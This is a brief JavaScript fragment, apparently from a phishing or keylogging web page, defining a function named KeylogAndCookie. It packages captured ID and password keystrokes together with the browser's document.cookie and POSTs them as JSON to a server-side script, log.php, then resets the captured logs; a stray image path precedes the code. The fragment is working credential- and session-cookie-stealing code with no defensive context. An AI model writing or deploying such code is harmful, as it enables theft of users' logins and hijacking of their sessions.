 async function KeylogAndCookie(result) {
const data = {
keylog: `id:\n${idLog}\nps:\n${psLog}\nResult:\n${result}\n`,
cookie: document.cookie
};
await fetch('../server/log.php', {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify(data)
});
idLog = '';
psLog = '';
}